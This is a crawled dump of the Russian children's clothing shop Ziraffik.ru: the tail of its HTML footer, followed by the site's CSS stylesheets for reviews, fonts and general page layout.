                      <li><a href="/page/voprosy-i-otvety">Вопросы и ответы</a></li>
                                              
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Аккаунт</div>
                    <ul>
                      
                      <li><a href="/client_account/login">Личный кабинет</a></li>
                      
                      <li><a href="/cart_items">Корзина</a></li>
                                            
                    </ul>
                  </div>              
              	
            </div>
        </div>
        <div class="cellar">
            <div class="mainWrap">Copyright © 2013-2026 <a href="/">Ziraffik.ru Интернет-магазин модной детской одежды из Америки</a></div>
        </div>            
  
  <script type="text/javascript">
        $(function(){
          $('#slider').bxSlider({
            
              auto: true,
                        
            default: 6000
          });              
        });
    </script>
  <script type='text/javascript' src='/served_assets/public/shop/referer_code.js'></script>      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVMXMXH"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
</body>
</html>
<meta name="facebook-domain-verification" content="sxj97syf7v2qgf99qica2gl8zbl5sg" />

--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css
body_size: 852
content:
 /* Reviews */

#reviews_link {
  cursor:pointer;  
}

/*#reviews_link:hover {
  color: #BFD76D;
}*/

#reviews {
	margin-top: 20px;
}

#reviews .box { 
  margin:10px 0;   
}

.review {
  margin-bottom:40px;     
}
  
#reviews, #review_form {  	    
  //  padding: 0 30px; 	
   	display: block;
  	position: relative;    
}

ul.reviews {
    list-style-type:none; margin:0;
}

ul.reviews li {
    margin:20px 20px 40px;
    
}

#review_form dd {
    margin:2px 0 5px 0;
    
}

#review_form a {
	color: #000000;
}

#review_form a:hover {
	color: #BFD76D;
}

#review_form input {
    background-color: #E2E2E2;
}

#review_form input.textfield, #review_form textarea {
  	background-color: #FFFFFF;
  	color: #000000;
}

#review_form input {
    width:200px; 	
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
  	width: 100%;
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
	/*width: 350px;*/
  	/*height: 150px;*/
}

#review_form .send-but {
	cursor: pointer;  
  	/*background-color: #ACAAAA;*/
    background-color: #D2D3D3;
  margin-bottom:15px;
}

#review_form .send-but:hover {
    background-color: #E2E3E3;
}

.rewiews h3 {
 // 	cursor: pointer;
    padding-top: 10px;
  font-size: 120%;
}

.review-form h3:hover {
    /*color: #2570BB;*/
  	/*color: #BFD76D;*/
  //	color: #BFD76D;
}

#review_body {
    border: 1px solid #ECEAEA; 
    margin: 0px auto;
}

#review_review_fields {
  	display: block;
  	/*position: absolute;
   	top: 0;
    right: 0;*/
  	/*width: 450px;*/
  	/*height: 200px;*/
    /*padding-top: 60px;*/
}
  
  
#review_author_fields, #review_fields {
    display:block;    
    margin-right:15px; 
    width:210px;
}
  
#review_moderation_warning {
    margin-top: 3px;
}

.review_details { 
    margin:5px 0;       
    font-size:85%;  
}

.rating_label {
    margin: 0;
  	
}

#reviews_form {
	color: #797878;
  	text-decoration: underline;
}

#reviews_form:hover {	
  	/*color: #2570BB;*/
    /*color: #BFD76D;*/
  	color: #BFD76D;
  	text-decoration: none;
}

.rating_wrapper {      
    margin:10px 0;
}

.product_rating_wrapper {  	
    width:110px; 
    margin:0pt auto 10px; 
    text-align: right;
}

.product_rating_wrapper div {
    float:left;
    width:16px; 
    height:16px; 
    background:url("") no-repeat scroll 0 0 transparent;
}

 .product_rating_wrapper div.selected {
    background-position:0 -16px!important;
}

.rating_label {
  float:left; 
 
}

#review_confirm_email { 
  position:absolute; left:-2000px; 
}

#captcha input {
	display: inline-block;
}

#captcha div , #captcha_challenge img {
	display: inline-block;
	vertical-align: top;
}

small {
  	font-size: 0.8em;
}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css
body_size: -56
content:
@import url(http://fonts.googleapis.com/css?family=Lobster&subset=latin,cyrillic-ext);
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic,cyrillic-ext);


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css
body_size: 6817
content:
body {
  	color: #666666;  	
  
  	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
    font-size: 14px;    
    font-weight: normal;
    margin: 0;
    padding: 0;
  
  	
    	background-image: url('https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/bg-loaded.png');     
    	background-position: center left;
    	background-repeat: repeat;
    	background-attachment: fixed;
  	
  	background-color: #FFFFFF;    
}

a {
    text-decoration: none;    
  	color: #F66A21;   
}

a:hover, .productBoxMini a.title:hover, .footMenu ul li a:hover, .subcatsBlock ul li a:hover, .cartBlock   	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
h3 > a:hover, .productBox a.title:hover, .accountTitle:hover, .productBoxMini input:hover {   
  	color: #BFD76D;
}

select {
	background-color: #FFFFFF;    
  	color: #000000;  
}


h3 {
    display: block;    
  	color: #F66A21;
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    /*font: normal normal 400 18px/normal Lobster, cursive;*/
    height: 26px;
    margin: 0px 0px 10px;
    padding: 5px 2px 5px 2px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
  	overflow: hidden;
}

h2 {
    display: block;    
  	color: #666666;
    margin: 5px 0px;
    line-height: 18px;  
  	font-size: 14px;
    font-weight: bold;    
}

h1 {
    display: block;   
  	color: #F66A21;
  	 
  		font: 24px "Lobster";
  	
    margin: 0px 0px 15px;
    padding-bottom: 5px;
    padding-left: 0px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
}

.accountTitle {
	font: 38px "Lobster";
    line-height: 80px;
  	color: #111111;
}

.topface, .middleface, .bottomface, .cellar {    
    width: 100%;
}

.topface {
    line-height: 29px;    
    color: #555;  	
  	background: #9CBF09;      
  	min-height: 30px;
}

.topface nav {
	width: 700px;
    overflow: hidden;
    display: inline-block;	
}

.topface nav a {   
  	color: #FFFFFF;
  	
  	
  	background-color: #9CBF09;
  
    text-decoration: none;
  	font-size: 13px
    line-height: 29px;   
}

.topface nav a:hover, .topface nav a.active {   
    color: #BFD76D;
}

.topface nav span {
  	display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
   
.searchForm {
	display: inline-block;
    float: right;   
  	/*border-left: 1px solid #595959;
	border-right: 1px solid #595959;*/
}      
      
#search_submit {	
    float: right;
  	/*background: url("icon-search.png") center center no-repeat #111111;*/
  	background: url("https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/icon-search.png") center center no-repeat #9EC4E5;
  	border: none;  	
    height: 30px;
  	width: 30px;  
    cursor: pointer;
}     
        
#search 
{       
  	width: 160px;      
  	float: left; 
    /*background-color: #111111;*/
  	background-color: #9EC4E5;
  	border: none;	
	/*color: #DDDDDD;*/
  	color: #FFFFFF;  
	font-size: 13px;
	height: 26px;        
    margin: 0;
    padding: 2px 5px;
}
      
.middleface {
   
}

.bottomface {
    /*min-height: 226px;*/
  	min-height: 96px;
}

.cellar {
    height: 45px;
}

.mainWrap {
    margin: 0 auto;
    width: 990px;  		       
}

.mainWrap.slider, .mainWrap.container, .mainWrap.center {
  	background-color: #FFFFFF;  	     
	border-left: 1px solid #CACACA;
	border-right: 1px solid #CACACA;
    border-top: 1px solid #CACACA;
}

.middleface .mainWrap, .bottomface0 .mainWrap {

}

header {
    height: 90px;
    padding: 20px 0;
  
  	
    color: #666666;  
  padding:15px 25px;

}

header a.logo {    
    display: inline-block;
   /* margin: 0px 0px 0px 10px;    */
    clear: none;  	
}

header .phone {
    height: 70px;   
    padding: 0px 0px 0px 50px;
    margin: 6px 20px 0px;
    background: url('icon-call.png') no-repeat 0 50%;
    float: right;   
    font-size: 13px;
    line-height: 18px;   
  	color: #676767;
}

header .phone span {
    display: block;
    font: normal normal 400 24px/18px Lobster;
    padding: 8px 0px;  	
}

ul.menu {
  	
  	background: #9CBF09;
  
    display: block;   
    padding: 0px 15px;
    overflow: hidden;
    clear: both;
    /*border-bottom: 5px solid #DDDDDD;    */
    outline: 1px solid #9CBF09;    
  	background: #9CBF09;
  	margin-bottom: 5px;
}

ul.menu > li {
    display: inline-block;
    color: #555;    
    cursor: pointer;  
}

ul.menu > li.delim {
	padding: 0 10px;
  	font-size: 22px;	
}

ul.menu > li.account {
	float: right;
}

ul.menu > li > a {
    display: block;   
  	color: #FFFFFF;
  	font-size: 14px;
    line-height: 42px;     
    text-decoration: none;
    text-transform: uppercase;
}

ul.menu > li > a:hover, ul.menu li.active > a {    
    color: #BFD76D;
}

ul.menu > li.submenu > a {    
    background: url('arrow-submenu.png') right center no-repeat;
    padding-right: 15px;
}

.submenuBottom {
  	display: none;
    position: absolute;
    z-index: 100;
    width: 200px;
    margin-top: -8px;
}

li.hover .submenuBottom, li.hover > .submenuRight {
    display: block;
}

.submenuBottom .arrowUp {
    height: 6px;
    background: url('arrow-menu.png') 40px bottom no-repeat;
}

.submenuBottom > ul {
    border-top: 5px solid #BFD76D;
    border-bottom: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
  	font-size: 12px;
    line-height: 18px;    
    padding: 5px;
}

.submenuBottom > ul li {
    border-top: 1px solid #DDDDDD;
    display: block;
    line-height: 23px;
}

.submenuBottom > ul li.first {
    border: none;
}

.submenuBottom > ul li a {
    padding-left: 10px;
    width: 180px;
    display: block;
    overflow: hidden;
}

.submenuBottom > ul li.submenu > a {
    background: url('arrow-submenu-r.png') right center no-repeat;
}

.submenuRight {
    display: none;
    position: absolute;
    z-index: 101;
    left: 183px;
    margin-top: -28px;
}

.submenuRight.L4 {
    left: 195px;
}

.submenuRight ul {
    border-bottom: 5px solid #BFD76D;
    border-left: 3px solid #BFD76D;
    border-right: 3px solid #BFD76D;
    border-top: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
    font-size: 12px;
    line-height: 18px;   
    padding: 5px;
    margin-left: 6px;
    width: 190px;
}

.submenuRight .arrowLeft {
    width: 6px;
    height: 40px;
    float: left;   
    background: url('arrow-menu-left.png') right 10px no-repeat;
}

.sliderContainer {
    padding: 20px 25px 10px;
  	height: 360px; overflow: hidden;
    background-color: transparent;        
}

.theme-default .nivo-controlNav {
    position: absolute;
    margin: -70px 0 0 40px;
    z-index: 10;
}

.delimiter {
    background: #9CBF09; 
    color: #989898;
    height: 30px;
    width: 1010px;
    font-size: 11px;
    line-height: 30px;   
    margin: 0 auto;
}

.delimiter .volLeft {
    display: inline-block;
    background: url('bg-brea-left.png') right bottom no-repeat;
    height: 40px;
    width: 10px;
}

.delimiterInner {
    display: inline-block;
    width: 990px;    
    vertical-align: top;
}

.delimiterInner .yashare-auto-init {
	float: right;
}

.delimiter .volRight {
    display: inline-block;
    width: 10px;
    height: 40px;
    background: url('bg-brea-right.png') left bottom no-repeat;
}

.container {
    padding: 20px 10px 0px;
    width: 970px;    
}

.container .leftSide {
    width: 219px;
    float: left;    
  	color: #666666;   
    margin-right: 10px;
  	padding-left: 5px;
}

.container .content {    
    margin-left: 240px;  	
}

.container .content.wide {    
    margin-left: 0px;
}

.clear {
    clear: both;
}

.bottomBlock {
    display: inline-block;
    padding: 0px 10px;
    width: 214px;
    min-height: 269px;
    font-size: 12px; 
    line-height: 18px;       	    
    overflow: hidden;
}

.center {
    text-align: center;
}

.left {
    text-align: left;
}

.bottomface {
    color: #666666;
  	background-color: #9CBF09;   
    border-top: 5px solid #676767;
}

.cellar {
    background-color: #676767;
    background-image: url("bg-footer.png");
    color: #666666;
    font-size: 12px;
    line-height: 45px;    
}

.footMenu {
    display: inline-block;
    margin: 10px;
    min-height: 176px;
    text-align: left;
    vertical-align: top;
    width: 143px;
    overflow: hidden;
}

.footMenu .title {
	font-family: Lobster, cursive;
    font-size: 18px;
    color: #676767;
    margin: 10px 0 15px;
}

.footMenu ul {
	list-style: none;    
    padding: 0;
}

.footMenu ul li {
	background: url("icon-li.png") left 7px no-repeat;
    line-height: 120%;
	padding: 4px 0 4px 20px;
    font-size: 14px;
    color: #FFFFFF;    
}

.footMenu ul li a {	
  	color: #FFFFFF;  	
  	  	
}

.bottomface .phone {
    position: absolute;   
    background: url("bg-footer.png");
    border-bottom: 1px solid #404040;
    border-left: 1px solid #404040;
    border-radius: 0px 0px 2px 2px;
    border-right: 1px solid #404040;
    border-top: 0px #666666;  
    font: normal normal 400 14px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
    height: 79px;
    margin: -5px 664px 15px;
    padding: 5px;
    width: 300px;
    text-align: center;
}

.bottomface .phone h3 {
    
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    margin: 10px 0px 0px;
    display: block;
    /*color: #979797;*/
  	color: #FFFFFF;
    padding: 0px 0px 17px;
    background: none;
}

.bottomface .phone p {
    /*color: #FFFFFF;*/
  	color: #FFFFFF;
    display: block;
    font: normal normal 400 30px/30px Lobster, cursive;
    margin: 0px 0px 10px;
}

.productBox {
  	width: 162px;    
    border: 1px solid #CACACA; /* #DDDDDD; */
    margin: 0 4px 18px;
    padding: 3px 3px 10px;    
    display: inline-block;
    vertical-align: top;   
  	line-height: 18px;  
  	font-size: 14px;          
}


.productBox:hover{
border: 1px solid #BFD76D; /* #DDDDDD; */
}

.productBox img {
    max-width: 160px;
    max-height: 160px;
}

.productBox .title {     	  
    color: #F66A21;
    display: block;
    font-weight: 700;
    height: 2.5em;
    line-height: 1.2em;
    margin: 10px 0px 5px;
    padding: 0px 5px;
    text-align: center;    
    overflow: hidden;
}

.productBox .descr {
    /*height: 45px;*/
  	height: 3em;
    line-height: 1em;
    overflow: hidden;
    padding: 0px 5px;
    text-align: center;
}

.productBox .quantity {
    width: 25px;
}

.productBox .price {          
    font-weight: bold;  
    margin: 7px 0 7px;
    text-align: center;
}

.productBox .buyForm {   
    padding: 0px 5px;
}

.productBox .buyForm .quantityBox {
    display: inline-block;
    float: left;
  	line-height: 40px;
}

.productBox .buyForm .quantityBox input {        
    background-color: #FFFFFF;    
    color: #000000;  
	border: 1px solid #CAC9C9;  
    border-radius: 4px;
    box-shadow: #F0F0F0 0px 1px 6px 0px inset;
    font-weight: bold;    
    padding: 2px;
    text-align: center;
    margin-left: 12px;
	margin-top: 5px;
    height: 20px;
}
      
.productBox .buyForm input.button {    
    display: inline-block;
    float: right;    
}

.productBox a .title:hover {    
  	color: #BFD76D;
}

.cartBlock, .subcatsBlock, .specialBlock {  
    line-height: 18px;  
  	font-size: 12px;    
    margin-bottom: 10px;   
}

.cartBlock .cartRow {
    /*background: url('icon-li-cart.png') 0% 50% no-repeat;*/
    padding: 3px 0px; /* 5px 12px;*/
  	color: #666666;
  	overflow:hidden;
}

.cartBlock .cartRow a {    
  	color: #666666;
	display: inline-block;
	max-width: 110px;  
    vertical-align: top;
    margin-left: 5px;
}

.cartBlock .cartRow a:hover {    
  	color: #BFD76D;
}

.cartBlock .cartRow span {
	display: inline-block;
  	vertical-align: top;
}

.cartBlock .cartRow span.delete {
	background: url('icon-li-cart-del.png') center center no-repeat;    
    margin-left: 5px;
    cursor: pointer;
    width: 7px;
    height: 20px;
}

.cartBlock h3 > a {  	
    color: #F66A21;
}

.specialBlock {
    border: 1px solid #CACACA;
    text-align: center;
    padding: 5px;
    margin: 10px 0;
  	background: #F6F6F6;  
}

.specialBlock img {
    max-width: 200px;  
    height: auto;  
}

.cartBlock .cartRow span {
    padding: 0 2px;
}

.cartBlock .cartRow .price {
    float: right;
}

.cartBlock .cartRow.total {    
    background: #F5F5F5;
    border-bottom: 1px solid #D1D1D1;
    border-top: 1px solid #D1D1D1;
}

strong {
    font-weight: bold;
}

.productSwitch {
    background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin: 20px 0px;
    padding: 10px;
    color: #777777;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
}

.productSwitch a.previous {
    background: url("prev16x16.png") left center no-repeat;    
    line-height: 20px;
    padding-left: 30px;
    color: #000000;
}

.productSwitch a.next {
    background: url("next16x16.png") right center no-repeat;
    float: right;
    line-height: 20px;
    padding-right: 30px;
    color: #000000;
}

.blogArticle {
    border-bottom: 1px dotted #EEEEEE;
    margin: 8px 0px 0px;
    overflow: hidden;
    padding: 0px 0px 20px;
}

.blogArticle h2 a {
    font-size: 14px;
    margin: 5px 0px;  
}

.blogArticle h2 a:hover {
  	color: #BFD76D;
}

.blogArticle img {
    max-width: 100px;
    margin-right: 10px;
    float: left;
}

.blogArticle .created {
    padding: 0px 0px 5px;
    font: normal normal 400 10.2px/18px 'PT Sans', sans-serif;  
}

.blogArticle p {
    font: normal normal 400 12px/18px 'PT Sans', sans-serif; 
    margin: 0.5em 0px;
    padding: 0px;
}

.blogArticle .itemSeparator {
    margin: 0px;
    padding: 0px;
}

.blogArticle a.readmore {
    background: url('bg-input.png');
    color: #333333;
    float: right;   
    font-size: 12px;
    font-weight: 700;
    height: 34px;
    line-height: 31px;
    margin-top: 10px;
    text-align: center;
    text-shadow: 0px 1px 1px #FBFCF6;
    text-transform: uppercase;
    width: 107px;
}

.bottomBlock {
    text-align: left;
    vertical-align: top;
    padding-bottom: 20px;
}

.blogArticleMini {
    margin-bottom: 5px;
}

.blogArticleMini img {
    max-width: 70px;
  	max-height: 70px;
    margin-right: 10px;
  	float: left;
}

.blogArticleMini .title {
	font-weight: bold;
  	color: #F66A21;
}

.productBoxMini {
    margin-bottom: 13px;
}

.productBoxMini a.title {
  	overflow: hidden;
    width: 130px;
    font-weight: bold;
  	color: #F66A21;
}
  
.productBoxMini a.image {
  	float: left;		
  	margin-right: 10px;    
  	width: 70px;
  	height: 70px;
  	text-align: center;    
}

.productBoxMini img {
    max-width: 59px;
    max-height: 59px;   
    padding: 2px;
    border: 1px solid #DDDDDD;
}

.productBoxMini a {
    color: #111111;
    margin-top: 5px;
}

.productBoxMini input {
  	border: none;
    font-size: 12px;
    cursor: pointer;
    background: transparent;
    padding: 0;
    margin: 0;
}

.cellar a {
    color: #FFFFFF;
}

.cellar a:hover {   
  	color: #BFD76D;
}

.filter {
  	overflow: hidden;
    margin-bottom: 10px;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;
}

.filter .sortby {
  	float: left;
}

.filter .results {
  	float: right;
}    

.tagFilters, .filter select, .breadcrumbs {   
  	line-height: 18px;  
  	font-size: 14px;
}
  
.pagination, .pagination a {
    
}

.pagination {
	padding: 20px 0;
}

.collectionDescr {	
    margin-bottom: 20px;
  	font-size: 14px;
}

.collectionDescr2 {
  	font-size: 14px;
}

.product-page, .cart-page {
    background-color:  #FFFFFF;
    padding: 20px 5px 0px 10px;       
    color: #666666;   
    font-family: Arial;    
  	font-size: 14px;
}
.product-page {float: left; width: 710px;}
    
.product-neighbours {
  	background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin-bottom: 20px;
    padding: 10px;
    overflow: hidden;
}
    
.product-neighbours a.previous-page { 
  	background: url("prev16x16.png") 0% 50% no-repeat transparent;
  	float: left;
  	line-height: 20px;
  	padding-left: 30px;
}        

.product-neighbours a.next-page { 
	background: url("next16x16.png") 100% 50% no-repeat transparent;
	float: right;
	line-height: 20px;
	padding-right: 30px;    
}
        
.product-page .images {
    display: inline-block;
	width: 260px;
    vertical-align: top;
}

.product-page .images .big-image-a {
    display: block;
    width: 250px;
    line-height: 250px;
    text-align: center;
}

.product-page .images .big-image {
    max-width: 240px;
    max-height: 240px;
    padding: 3px;
    border: 1px solid #CACACA;
    margin-right: 10px;
    vertical-align: middle;
}

.product-page .images .preview-images {
  	width: 245px;
 //   min-height: 98px;
    margin: 20px 0px;
}

.product-page .preview-images a {
	display: inline-block;
  	vertical-align:top;
    margin: 5px 5px 0 0;
    border: 1px solid #CACACA;
    padding: 2px;
    width: 60px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
}

/*.product-page .preview-images img {
    width: 60px; 
    border: 0;
}*/

.product-page h1, .page h1 {
    color: #2570BB;   
    font-size: 24px;
    font-weight: normal; 
    color: #F66A21;
	margin: 0px 0px 15px;
	padding-bottom: 5px;
	padding-left: 0px;
}

.product-page .info {
    display: inline-block;
   // min-height: 370px;
    padding: 10px;
    vertical-align: top;
  	width: 420px;
}

.product-page .info .price {    
    line-height: 20px;     	
  //  height: 70px;    
    margin-top: 15px;
}

.current-price {	
  	color: #BFD76D;
  	font-size: 24px;  	
	font-weight: bold;
}

.product-page .info .params {
	border-collapse: collapse;
}
    
.params .label, .variantSelectLabel {
  	font-weight: bold;
}

.params td {
    padding: 3px 3px 3px 0;
}
    
.product-page .info .price #old-price-field {  	
    font-style: italic;
  	font-size: 18px;
}

.product-page .info .price span {
    
}

.product-page .info #buy_form input.quantity {
  	background-color: #FFFFFF;   
  	color: #000000;  
    width: 30px;
    height: 20px;   
  	font-size: 14px;
    line-height: 20px;
    border: 1px solid #E0D8D3;
    padding: 3px;
    margin: 5px;
    text-align: center;
}

.product-page .info #buy_form input.addtocart {
    float: none;
}

input.addtocart.disabled:hover {
	color: inherit;
    cursor: default;
}

.product-page .info .short-descr {
    margin-top: 20px;
}

.product-page .description {
  	margin-bottom: 15px;
}

.product-page h2 {
    display: block;
    margin: 20px 0px 10px;
    padding: 0px 0px 6px;
    color: #2570BB;    
    border-bottom: 1px solid #CACACA;    
    font-size: 20px;     
    font-weight: 400;
}

.product-page h3 {
  	margin: 10px 0 10px;
}

#reviews_link {
  	text-decoration: underline;
  	color: #000000;
}
  
#reviews_link:hover {
  	color: #BFD76D;
  	text-decoration: none;
}  

.cart-page {  	
  	overflow: hidden;
  	padding-bottom: 10px;
}

.cart-page .title {    
    font-weight: 700;    
    margin: 0px 0px 24px;
    padding: 0px 0px 10px;
    font-size: 20px;
}

table.cart {
    border-collapse: collapse;
    width: 100%;
}
    
table.cart thead th {
	background: gray;    
    color: #FFFFFF;
    padding: 8px 10px;
    text-align: center;
}
    
table.cart tbody td {
    text-align: center;
    padding: 8px;
    border: 1px solid #EEEEEE;
}    
    
table.cart .right {
    text-align: right;
}
 
table.cart .left {
    text-align: left;
}

table.cart tbody td.center {
    
}
    
table.cart td.money {
    min-width: 100px;
}

table.cart a.delete {
    vertical-align: middle;
    display: inline-block;    
    background: url('delete.png') no-repeat;
    width: 16px;
    height: 20px;
    margin-right: 10px;
}
  
table.cart input.quantity {
    vertical-align: middle;
    display: inline-block;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    /*color: #70767C;*/
    font-size: 11px;
    height: 24px;
    padding: 0px 5px;
    width: 20px;
    text-align: center;
  	background-color: #FFFFFF;    
  	color: #000000;  
}
    
.coupon input.txt {
  	padding: 0px 5px;
  	border: 1px solid #CCCCCC;
  	background-color: #FFFFFF;    
  	color: #000000;  
}

table.cart a.update {
    vertical-align: middle;
    display: inline-block;
    background: url('update.png') no-repeat;
    width: 20px;
    height: 22px;
}

/*.cart-page a.checkout {       
	background-color: #85954c;  
  	color: #797878;
    border: 1px solid #EEEEEE;
    border-radius: 4px;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    float: right;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 8px 10px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 150px;
} */      

.cart-page a.checkout {       
    padding: 8px 10px;          
}    

.cart-page a.checkout:hover {
    /*opacity: 0.7;*/
}

table.cart a.product {
    /*color: #666666;*/
  	color: #F66A21;
  	font-weight: bold;
    text-decoration: none;
}

table.cart a.product:hover {  	
    color: #BFD76D;
}

#add_product_notification {   
    border: 1px solid #CACACA;
	background-color: #EEEEEE;
  	color: #FFFFFF;
  	font-size: 18px;
  	line-height: 26px;
    font-weight: 400;
  	padding: 20px;
}

#own_preloader { 
  	z-index: 1000; 
  	text-align: center; 
  	vertical-align: middle; 
  	font-weight: bold; 
  	width:450px;
  	height:60px; 
}

.hidden {
    display: none;
}

.blogCreated {
	font-size: 12px;
  	padding: 5px 0px 5px;
}

.blogContent {	
  	font-size: 14px;
} 

.article {	
  	border-bottom: 1px dotted #EEEEEE;
    overflow: hidden;
    padding-bottom: 20px;
  	margin-bottom: 20px;
}

.articleTitle {
	font-size: 16px;
    font-weight: bold;
  	margin: 5px 0;
}

.articleImg {	
    margin-right: 5px;
    display: inline-block;    
    width: 100px;
    height: 100px;
    text-align: center;
  	vertical-align: top;
}

.articleText {	
  	display: inline-block;
  	width: 615px;
    vertical-align: top;     
  	font-size: 14px;
}

.articleText .comments {
    margin-top: 10px;
  	float: left;
}

.articleReadmore {
	float: right;
    text-transform: uppercase;
    font-weight: bold;
}

#comments {
	margin: 40px 0 20px 0;     
  	font-size: 14px;
}

.content {
   	padding-bottom: 40px;
}
  
#comments_link, #comments_link:visited {
  	color: #666666;
}

#comments_link:hover {  	
    color: #BFD76D;
}

#captcha img {
    border: 0;
}

#comments ul {
  	list-style: none;
}

#comments ul li {
    margin: 20px 0 20px;
}

#comments .date {
    font-size: 12px;
  	font-style: italic;    
    color: #666666;
}

#comments .comment {
	margin-top: 5px;
}

#comment_form .notice {
  	margin: 20px 0;    
    color: #000000;
    font-weight: bold;
}

#comment_form {  
  	font-size: 14px;
}

#comment_form input.textfield, 
#comment_form textarea, 
#feedback_content,
#feedback_from {
	background-color: #FFFFFF; 
  	color: #000000;
  	margin: 3px 0 8px 0;
	border: 1px solid #CACACA;  
    border-radius: 4px;
  	font-size: 14px;
    padding: 0 3px;  
}

#comment_form input, #comment_form textarea {
  	
}

#comment_form input.fr {
  	cursor: pointer;
    margin: 20px 0;  	
}

.next_page a,
.prev_page a {
    color: #666666;    
}

.button, 
.pagination_page a,
.pagination .next_page, 
.pagination .prev_page,
.theme_button {
    border: 1px solid #f2f3f3;
    border-radius: 5px;
    cursor: pointer;   
    font-weight: 400;   
  	font-size: 13px;
    padding: 4px 8px;
    margin: 5px;
  /*  text-shadow: #FFFFFF 0px 1px 0px;*/
    line-height: 24px;
    color: #666666;    
    
    /*box-shadow: 1px 1px 2px #222;*/
    background-color: #BFD76D;
  
  	background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%,  100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
    -pie-background: linear-gradient( 0%,  100%); 
}



.button:hover, 
.pagination_page a:hover, 
.pagination .next_page:hover, 
.pagination .prev_page:hover,
.theme_button:hover {
	/*color: #2E86E0;*/
   // color: #BFD76D;
    background-color: ;
    background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%, 100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
  	-pie-background: linear-gradient( 0%,  100%);      
}      

.pagination_page.current_page {
	font-weight: bold;
  	padding: 4px 8px;
  	/*margin: 5px;*/
  	line-height: 24px;
  	color: #666666;
  	font-size: 13px;
}
.pagination_page.current_page {

}

.button.disabled {
	color: #888;
    cursor: default;
}    

.button.disabled:hover {
	color: #888;
    cursor: default;
  	background-color: #d2d3d3;
} 

.subcatsBlock {
	background: #9EC4E5;
  	margin: 0px 0px 15px;  	
}

.subcatsBlock ul {	    
  	background-color: #9CBF09;
    left: -3px;
    position: relative;
    top: -3px;   
  	padding: 5px 0;
    display: block;
    overflow: hidden;
}

.subcatsBlock ul li {
	padding: 5px 10px;
}
  
.subcatsBlock ul li a {
  	background: url("icon-li.png") left center no-repeat;
    padding: 0px 0px 0px 15px;    
    /*color: #FFFFFF;*/
    color: #FFFFFF;
    font-size: 14px;
}

.strong {
	font-weight: bold;
}

.theme_button.big {
    text-decoration: none;
    font-size: 18px;
    padding: 5px;
    margin: 10px;
}

#add_product_notification h3 {
	margin-bottom: 30px;
    display: block;
}

.cartWidget {
    display: block;	
	border: 1px solid #CACACA;    
    border-top: none;
    margin-left: 1020px;
    padding: 0px 8px 8px;
    position: absolute;    
    border-bottom-left-radius: 7px;
  	border-bottom-right-radius: 7px;
    box-shadow: 0px 0px 2px #999999;
  	background: #ffffff;
  	min-width: 24px;
}

.cartWidget .logo {
  	background: url('cart_icon.png') 50% 50% no-repeat #ffffff;
  	width: 100%;
  	height: 22px;
    margin: 7px 0px 2px;
}

.cartWidget .inner {
    display: none;
	border-bottom: 1px solid #CACACA;  	
    font-size: 20px;
    margin-bottom: 3px;
	padding: 5px 3px;
    text-align: center;
}

.selector-wrapper {
	margin-top: 7px;
}

.selector-wrapper select { 
	margin-left: 10px;
	padding: 2px;
  	background-color: #FFFFFF; 
  	color: #000000;  
}

#presence {
  	font-weight: bold;
    font-size: 16px;
}

.closeCartMsg {
	cursor: pointer;
}

.products-grid {margin-top: 10px;}


--- FILE ---
content_type: text/plain
